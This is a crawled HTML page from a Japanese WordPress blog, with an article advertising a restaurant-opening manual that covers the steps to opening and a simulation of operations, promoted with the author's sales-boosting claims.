

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefsmarketing.com/?p=68
body_size: 9745
content:
<!doctype html>
<html lang="ja" class="col2 layout-footer-show">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36710356-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36710356-12');
</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>開業までのプロセスと運営シミュレーション ｜ サービス業の経営戦略ノウハウ術</title>
<meta name='robots' content='max-image-preview:large' />
	<script>
		var shf = 1;
		var lso = 1;
		var ajaxurl = 'https://chefsmarketing.com/wp-admin/admin-ajax.php';
		var sns_cnt = true;
			</script>
	<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; フィード" href="https://chefsmarketing.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; コメントフィード" href="https://chefsmarketing.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; 開業までのプロセスと運営シミュレーション のコメントのフィード" href="https://chefsmarketing.com/?feed=rss2&#038;p=68" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefsmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://chefsmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chefsmarketing.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='keni-style-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/base.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni-advanced-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/advanced.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base_default-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/default-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel="canonical" href="https://chefsmarketing.com/?p=68" />
<link rel="https://api.w.org/" href="https://chefsmarketing.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://chefsmarketing.com/index.php?rest_route=/wp/v2/posts/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefsmarketing.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://chefsmarketing.com/?p=68' />
<link rel="alternate" type="application/json+oembed" href="https://chefsmarketing.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchefsmarketing.com%2F%3Fp%3D68" />
<link rel="alternate" type="text/xml+oembed" href="https://chefsmarketing.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchefsmarketing.com%2F%3Fp%3D68&#038;format=xml" />
<meta name="description" content="料理人はすでにおいしく料理を作る技術は持っています。 しかし、これから飲食店を始めたい！という会社員の方はどうでしょう？   開業資金はあっても、知識や経験はありません。 昔バイトなどでキッチンやホールでの経験があったと …">
		<!--OGP-->
		<meta property="og:type" content="article" />
<meta property="og:url" content="https://chefsmarketing.com/?p=68" />
		<meta property="og:title" content="開業までのプロセスと運営シミュレーション ｜ サービス業の経営戦略ノウハウ術"/>
		<meta property="og:description" content="料理人はすでにおいしく料理を作る技術は持っています。 しかし、これから飲食店を始めたい！という会社員の方はどうでしょう？   開業資金はあっても、知識や経験はありません。 昔バイトなどでキッチンやホールでの経験があったと …">
		<meta property="og:site_name" content="サービス業の経営戦略ノウハウ術">
		<meta property="og:image" content="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/ogp-default.jpg">
					<meta property="og:image:type" content="image/jpeg">
						<meta property="og:image:width" content="1200">
			<meta property="og:image:height" content="630">
					<meta property="og:locale" content="ja_JP">
				<!--OGP-->
		</head>

<body class="post-template-default single single-post postid-68 single-format-standard no-gn"><!--ページの属性-->

<div id="top" class="keni-container">

<!--▼▼ ヘッダー ▼▼-->
<div class="keni-header_wrap">
	<div class="keni-header_outer">
		
		<header class="keni-header keni-header_col1">
			<div class="keni-header_inner">

							<p class="site-title"><a href="https://chefsmarketing.com/" rel="home">サービス業の経営戦略ノウハウ術</a></p>
			
			<div class="keni-header_cont">
			<p class="site-description">飲食店・美容院・接骨院などサービス業全般マーケティングアドバイザー。15冊の書籍ではAmazon18部門ランキング1位を獲得。集客、ファン作り、広告、スタッフ教育・・・経営のお困り事・悩みを解決！</p>			</div>

			</div><!--keni-header_inner-->
		</header><!--keni-header-->	</div><!--keni-header_outer-->
</div><!--keni-header_wrap-->
<!--▲▲ ヘッダー ▲▲-->

<div id="click-space"></div>




<div class="keni-main_wrap">
	<div class="keni-main_outer">

		<!--▼▼ メインコンテンツ ▼▼-->
		<main id="main" class="keni-main">
			<div class="keni-main_inner">

				<aside class="free-area free-area_before-title">
									</aside><!-- #secondary -->

		<article class="post-68 post type-post status-publish format-standard category-wcb keni-section" itemscope itemtype="http://schema.org/Article">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://chefsmarketing.com/?p=68" />

<div class="keni-section_wrap article_wrap">
	<div class="keni-section">

		<header class="article-header">
			<h1 class="entry_title" itemprop="headline">開業までのプロセスと運営シミュレーション</h1>
			<div class="entry_status">
		<ul class="entry_category">
		<li class="entry_category_item wcb%e5%a4%a7%e7%99%be%e7%a7%91%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6"><a href="https://chefsmarketing.com/?cat=3">WCB大百科について</a></li>	</ul>
</div>						<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=68" data-title="%E9%96%8B%E6%A5%AD%E3%81%BE%E3%81%A7%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%A8%E9%81%8B%E5%96%B6%E3%82%B7%E3%83%9F%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=68" data-title="%E9%96%8B%E6%A5%AD%E3%81%BE%E3%81%A7%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%A8%E9%81%8B%E5%96%B6%E3%82%B7%E3%83%9F%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=68" data-title="%E9%96%8B%E6%A5%AD%E3%81%BE%E3%81%A7%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%A8%E9%81%8B%E5%96%B6%E3%82%B7%E3%83%9F%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>					</header><!-- .article-header -->

		<div class="article-body" itemprop="articleBody">
			
			<h4 align="left"><b>料理人はすでにおいしく料理を作る技術は持っています。</b></h4>
<p align="left"><b>しかし、これから飲食店を始めたい！という会社員の方はどうでしょう？</b></p>
<p align="left"><b> </b></p>
<p align="left"><b>開業資金はあっても、知識や経験はありません。</b></p>
<p align="left"><b>昔バイトなどでキッチンやホールでの経験があったとしても、ブランクがあるので開業するためには、少なくとも半年間だけでも飲食業界で修業を積まなければ感覚は戻せません。</b></p>
<p align="left"><b>しかし、感覚をつかんだところで料理が格段にうまくなるわけでもなく、経営の知識が完璧に身に付くこともありません。</b></p>
<p align="left"><b> </b></p>
<p align="left"><b>そのような方でも、飲食業を始める手引書として活用できるのがこのマニュアルです。</b></p>
<p><b> <span style="text-decoration: underline;">開業までのプロセスと運営シミュレーション</span>が詳しく学べます。</b></p>
<h4 style="text-align: left;" align="center"><b>今日やって明日結果が出る</b><b></b></h4>
<p align="left"><b>なんて簡単なものではありません</b><b>。時間はかかります。</b></p>
<p align="left"><b>しかし、早ければ１～２週間で結果が出てきます。</b></p>
<p align="left"><b> </b></p>
<p align="left"><b>基礎となる不動の土台となりところから構築していくので、</b></p>
<p align="left"><b>今すぐにでも実行するのが成功に近づける早道ですし、絶対に誰よりも一足先を行くことができます。</b></p>
<p align="left"><b> </b></p>
<h4 style="text-align: left;" align="center"><b>読むだけではダメ</b></h4>
<p align="left"><b>だからこそ、<span style="text-decoration: underline;">実行できるようなプロセス</span>も紹介しています。</b></p>
<p align="left"><b>飲食業は初期投資が大きいです。そして毎月の運営費用も確実に必要です。</b></p>
<p align="left"><b> </b></p>
<p align="left"><b>はじめに、第一段階の初期投資費用を回収する。</b></p>
<p align="left"><b>ほとんどの飲食店はまずここのハードルを越えられず、軌道に乗せられずに潰れます。</b></p>
<p align="left"><b>「成功するにはまず行動！」と言われますが、計画性のない行動は、一瞬で潰れます。</b></p>
<p align="left"><b>その基盤を作ることができる。さらにそれからの売上を伸ばすことができるかが重要です。</b></p>
<p><b> </b></p>
<p><b>まずマニュアルを読むだけで、１週間で売上を確実に上げる方法がわかります。</b></p>
<p><b> </b></p>
<p><b>現場をいち早く察知し、最短の時間で売上を最大にします。</b></p>
<p><b> </b></p>
<p><b>ただ、わたしには時間がありません。</b></p>
<p><b>一人ずつコンサルティングをしていても、何十件も押し寄せる、飲食店経営者の悲痛の叫びを助けることができません。</b></p>
<p><b> </b></p>
<p><b>ですから、これまでの集大成として、“飲食店経営のバイブル”を公開しました。</b></p>

		</div><!-- .article-body -->

	    </div><!-- .keni-section -->
</div><!-- .keni-section_wrap -->


<div class="behind-article-area">

<div class="keni-section_wrap keni-section_wrap_style02">
	<div class="keni-section">
<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=68" data-title="%E9%96%8B%E6%A5%AD%E3%81%BE%E3%81%A7%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%A8%E9%81%8B%E5%96%B6%E3%82%B7%E3%83%9F%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=68" data-title="%E9%96%8B%E6%A5%AD%E3%81%BE%E3%81%A7%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%A8%E9%81%8B%E5%96%B6%E3%82%B7%E3%83%9F%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=68" data-title="%E9%96%8B%E6%A5%AD%E3%81%BE%E3%81%A7%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%A8%E9%81%8B%E5%96%B6%E3%82%B7%E3%83%9F%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>

		<div class="keni-related-area keni-section_wrap keni-section_wrap_style02">
			<section class="keni-section">

			<h2 class="keni-related-title">関連記事</h2>

			<ul class="related-entry-list related-entry-list_style02">
			<li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=72" title="”儲かっていない”店のヒミツ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="”儲かっていない”店のヒミツ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=72" title="”儲かっていない”店のヒミツ">”儲かっていない”店のヒミツ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=190" title="飲食店のメニュー商品ABC分析法とは？"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="飲食店のメニュー商品ABC分析法とは？"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=190" title="飲食店のメニュー商品ABC分析法とは？">飲食店のメニュー商品ABC分析法とは？</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=206" title="２１世紀の飲食業界の動向と経営者の悩みの解決法"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="２１世紀の飲食業界の動向と経営者の悩みの解決法"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=206" title="２１世紀の飲食業界の動向と経営者の悩みの解決法">２１世紀の飲食業界の動向と経営者の悩みの解決法</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=9" title="『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=9" title="『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ">『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=342" title="『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=342" title="『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ">『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=70" title="腕の良い料理人ほど経営がヘタクソな理由"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="腕の良い料理人ほど経営がヘタクソな理由"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=70" title="腕の良い料理人ほど経営がヘタクソな理由">腕の良い料理人ほど経営がヘタクソな理由</a></p></li>
			</ul>


			</section><!--keni-section-->
		</div>		
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://chefsmarketing.com/?p=70">腕の良い料理人ほど経営がヘタクソな理由</a></div></div>
	</nav>
	</div>
</div>
</div><!-- .behind-article-area -->

</article><!-- #post-## -->



<div class="keni-section_wrap keni-section_wrap_style02">
	<section id="comments" class="comments-area keni-section">


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=68#respond" style="display:none;">コメントをキャンセル</a></small></h2><form action="https://chefsmarketing.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-author"><p class="comment-form_item_title"><label for="author"><small>名前 <span class="required">必須</span></small></label></p><p class="comment-form_item_input"><input id="author" class="w60" name="author" type="text" value="" size="30" aria-required="true" required="required" /></p></div>
<div class="comment-form-email comment-form-mail"><p class="comment-form_item_title"><label for="email"><small>メール（公開されません） <span class="required">必須</span></small></label></p><p class="comment-form_item_input"><input id="email" class="w60" name="email" type="email" value="" size="30" aria-required="true" required="required" /></p></div>
<div class="comment-form-url"><p class="comment-form_item_title"><label for="url"><small>サイト</small></label></p><p class="comment-form_item_input"><input id="url" class="w60" name="url" type="url" value="" size="30" /></p></div>
<p class="comment-form-comment comment-form_item_title"><label for="comment"><small>コメント</small></label></p><p class="comment-form_item_textarea"><textarea id="comment" name="comment" class="w100" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><div class="form-submit al-c m20-t"><p><input name="submit" type="submit" id="submit" class="submit btn btn-form01 dir-arw_r btn_style03" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='68' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
